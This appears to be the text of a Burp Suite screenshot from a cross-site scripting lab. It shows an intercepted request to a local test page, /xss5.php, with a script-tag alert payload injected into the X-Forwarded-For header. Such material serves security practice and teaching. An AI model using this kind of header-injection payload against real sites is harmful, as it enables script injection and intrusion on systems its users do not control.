 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
GET /xss5.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Forwarded-For: <script>alert("XSS")</script>
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 matches